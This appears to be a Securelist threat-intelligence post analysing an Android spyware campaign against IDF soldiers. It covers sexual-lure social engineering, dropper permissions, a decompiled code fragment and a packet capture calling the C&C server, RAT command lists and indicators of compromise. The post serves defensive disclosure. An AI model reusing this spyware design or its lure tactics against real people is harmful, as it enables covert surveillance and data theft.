# Breaking The Weakest Link Of The Strongest Chain

securelist.com/blog/incidents/77562/breaking-the-weakest-link-of-the-strongest-chain/

Authors

- **Expert** IDF C4I
- **Expert** Ido Naor

Around July last year, more than a 100 Israeli servicemen were hit by a cunning threat actor. The attack compromised their devices and exfiltrated data to the attackers' command and control server. In addition, the compromised devices were pushed Trojan updates, which allowed the attackers to extend their capabilities. The operation remains active at the time of writing this post, with attacks reported as recently as February 2017.

The campaign, which experts believe is still in its early stages, targets Android OS devices. Once the device is compromised, a process of sophisticated intelligence gathering starts, exploiting the ability to access the phone's video and audio capabilities, SMS functions and location.

The campaign relies heavily on social engineering techniques, leveraging social networks to lure targeted soldiers into both sharing confidential information and downloading the malicious applications.

Characterized by relatively unsophisticated technical merit, and extensive use of social engineering, the threat actor targets only IDF soldiers.

IDF C4I & the IDF Information Security Department unit, with Kaspersky Lab researchers, have obtained a list of the victims; among them IDF servicemen of different ranks, most of them serving around the Gaza strip.

## Attack FlowThe operation follows the same infection flow across the different victims:

Social engineering — Spreading links through chats such as facebook messenger

Dropper install — Dropper installed as a regular APK, asking for user permissions

Payload Install — Dropper downloads custom payload based on the user's existing apps and pretends to update one of them

Payload receives commands from C&C server and sends the results to a staging server

*Figure 1: Campaign's attack flow*

## Social Engineering

The threat actor uses social engineering to lure targets into installing a malicious application, while continuously attempting to acquire confidential information using social networks. We've seen a lot of the group's activity on Facebook Messenger. Most of the avatars (virtual participants in the social engineering stage) lure the victims using sexual innuendo, e.g. asking the victim to send explicit photos, and in return sending fake photos of teenage girls. The avatars pretend to be from different countries such as Canada, Germany, Switzerland and more.

## Dropper

After the victim downloads the APK file from the malicious URL, the attacker expects the victim to install the package manually. The dropper requires common user permissions as shown in the following screenshot.

```
In [5]: a.get_permissions()
Out[5]:
['android.permission.DELETE_PACKAGES',
 'android.permission.INSTALL_PACKAGES',
 'android.permission.WRITE_EXTERNAL_STORAGE',
 'android.permission.RECEIVE_BOOT_COMPLETED',
 'android.permission.INTERNET',
 'android.permission.ACCESS_NETWORK_STATE',
 'android.permission.READ_PHONE_STATE']

In [6]:
```

*Figure 2: Dropper permissions once installed on a victim mobile device*

### Key features

The dropper relies on the configuration server which uses queries in order to download the best fitting payload for the specified device.

- Downloader & Watchdog of the main payload
- Payload update mechanism
- Customized payload – the dropper sends a list of installed apps, and receives a payload package based on it
- Obfuscation – The dropper package is obfuscated using ProGuard, which is an open source code obfuscator and Java optimizer, observed in the LoveSongs dropper.### Network Protocols

The network protocol between the dropper and the configuration server is based on HTTP POST requests. The following servers implement a RESTful API:

LoveSongs – http://endpointup[.]com/update/upfolder/updatefun.php

YeeCall, WowoMessanger – http://droidback[.]com/pockemon/squirtle/functions.php

```
private boolean a(Map map)
{
    String s = com.android.downloads.c.b.a("http://droidback.com/pockemon/squirtle/functions.php", map);
    if (s != null)
    {
        com.android.downloads.d.a.c(getClass().getSimpleName(), (new StringBuilder(String.valueOf((String)map.
        if (s.trim().equalsIgnoreCase("1"))
        {
            com.android.downloads.d.a.c(getClass().getSimpleName(), (new StringBuilder(String.valueOf((String)
            return true;
        }
```

*Figure 3: Communication with C&C server over HTTP*

Most of the communication with the server is in clear-text, except for specific commands which are encrypted using an AES-128 hard coded-key.

```
POST /pockemon/squirtle/functions.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Language: en-US
Connection: Keep-Alive
Content-Length: 62
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; sdk_phone_armv7
Build/LSY64)
Host: droidback.com
Accept-Encoding: gzip

did=<ENCRYPTED VALUE>&method=ISAC
```

*Figure 4: WowoMessanger REST-API POST packet capture*

*Figure 5: Fake WowoMessanger app – logic flow*Along with an ID existence check, the dropper sends a list of the device's installed apps – if it hasn't done so already.

The flow between different variants of the dropper is similar, with minor changes. One variant pretends to be a YouTube player, while others are chat apps:

LoveSongs has YouTube player functionality, whereas WowoMessanger does not have any legitimate functionality whatsoever; it erases its icon after the first run.

## Payload

The payload is installed after one of the droppers mentioned above has been downloaded and executed on the victim device. The only payload we have seen so far is "WhatsApp_Update".

The payload is capable of two collection mechanisms:

- Execute "On demand" commands – manual commands that are triggered by the operator
- Scheduled process – scheduled tasks that collect information periodically from various sources.

Most of the collected data will be sent only when a WI-FI network is available.

## C&C Commands

The payload uses the WebSocket protocol, which gives the attacker a real-time interface to send commands to the payload in a way that resembles 'reverse shell'. Some of the commands are not yet implemented (as shown in the table below). The commands gives the operator basic yet dangerous RAT capabilities:

- Collect general information about the device e.g. Network operator, GPS location, IMEI etc.
- Open a browser and browse to a chosen URL
- Read & send SMS messages, and access contacts
- Eavesdrop at a specific time and period
- Take pictures (using the camera) or screenshots
- Record video and audio.

| **COLL_AUDIO_RECORDS** | **COLL_CALL_RECORDS** | **GET_LOCATION** | **CHECK_AVAILABILITY** |
|---|---|---|---|
| **OPEN_WEBPAGE** | **GET_IMAGE** | **GET_DEVICE_INFO** | **COLL_CAPTURED_PHOTOS** |
| **GET_TELEPHONY_INFO** | **GET_CELLS_INFO** | **TAKE_SCREENSHOT** | **CALL_PHONE** |
| **GET_SEC_GALL_CACHE** | **GET_SMS** | **SEND_SMS** | **GET_CONTACTS** |
| GET_BOOKMARKS | TAKE_BACK_PIC | **CHANGE_AUDIO_SOURCE** | **RECORD_AUDIO** |
| GET_SEARCHES | CLOSE_APP | GET_HISTORY | OPEN_APP |
| GET_CALENDER_EVENTS | RESTART | GET_USER_DICTIONARY | SHUTDOWN |
| UNINSTALL_APP | GET_ACCOUNTS | INSTALL_APK | GET_INSTALLED_APPS |
| GET_WHATSAPP_KEY | RECORD_FRONT_VIDEO | GET_WHATSAPP_BACKUP | GET_FILE |
| GET_CALLS | GET_ROOT_STATUS | TAKE_FRONT_PIC | RECORD_BACK_VIDEO |
| | | INVALID_COMMAND | REMOVE_FILE |

*Commands which were implemented are in bold.

## Scheduled Process

Besides the C&C commands, the payload periodically collects data using various Android APIs. The default time interval is 30 seconds. The process collects the following data:- General data about the device (as mentioned in the C&C command)
- SMS messages, WhatsApp database along with the encryption key (requires root permissions which is not yet fully implemented)
- Browsing & search history along with bookmarks
- Documents and archives ( < 2MB ) found in storage (doc, docx, ppt, rar, etc)
- Pictures taken, auto captures while on an active call
- List of contacts and call logs
- Records calls and eavesdrops
- Updates itself

The attackers implemented all of the malicious logic without any native or third-party sources. The logic behind the automatic call-recording feature is implemented entirely using Android's API.

*Figure 6: Call-Recording implementation in WhatsApp_update*

## Conclusions

The IDF, which led the research along with Kaspersky Lab researchers, has concluded that this is only the opening shot of this operation. Further, that it is by definition a targeted attack against the Israeli Defense Force, aiming to exfiltrate data on how ground forces are spread, which tactics and equipment the IDF is using and real-time intelligence gathering.

Kaspersky Lab GReAT researchers will disclose more behind-the-scenes details of the operation at the upcoming Security Analyst Summit.

## IOCs

### Domain names & APK hashes

androidbak[.]com
droidback[.]com
endpointup[.]com
siteanalysto[.]com
goodydaddy[.]com
10f27d243adb082ce0f842c7a4a3784b01f7248e
b8237782486a26d5397b75eeea7354a777bff63a
09c3af7b0a6957d5c7c80f67ab3b9cd8bef88813
9b923303f580c999f0fdc25cad600dd3550fe4e0
0b58c883efe44ff010f1703db00c9ff4645b59df
0a5dc47b06de545d8236d70efee801ca573115e7
782a0e5208c3d9e8942b928857a24183655e7470
5f71a8a50964dae688404ce8b3fbd83d6e36e5cd
03b404c8f4ead4aa3970b26eeeb268c594b1bb47### Certificates – SHA1 fingerprints

10:EB:7D:03:2A:B9:15:32:8F:BF:68:37:C6:07:45:FB:DF:F1:87:A6
9E:52:71:F3:D2:1D:C3:22:28:CB:50:C7:33:05:E3:DE:01:EB:CB:03
44:52:E6:4C:97:4B:6D:6A:7C:40:AD:1E:E0:17:08:33:87:AA:09:09
67:43:9B:EE:39:81:F3:5E:10:33:C9:7A:D9:4F:3A:73:3B:B0:CF:0A
89:C8:E2:E3:4A:23:3C:A0:54:A0:4A:53:D6:56:C8:2D:4A:8D:80:56
B4:D5:0C:8B:73:CB:A9:06:8A:B3:F2:49:35:F8:58:FE:A2:3E:2E:3A

- Mobile security
- Obfuscation
- Social engineering
- Targeted attacks
- Trojan

Authors

- Expert IDF C4I
- Expert Ido Naor

Breaking The Weakest Link Of The Strongest Chain

---

Your email address will not be published. Required fields are marked *